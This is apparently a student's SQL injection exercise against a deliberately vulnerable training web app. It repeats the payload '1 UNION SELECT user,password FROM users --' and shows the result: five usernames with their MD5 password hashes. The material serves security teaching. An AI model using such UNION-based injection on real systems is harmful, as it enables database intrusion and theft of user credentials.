 User ID: 1 Submit
ID: 1 UNION SELECT user,password FROM users --
First name: admin
Surname: admin
ID: 1 UNION SELECT user,password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user,password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user,password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user,password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user,password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
17
18
19
20
21
22
23 Soy Carlos Diaz Montes
24
25 1 UNION SELECT user,password
FROM users --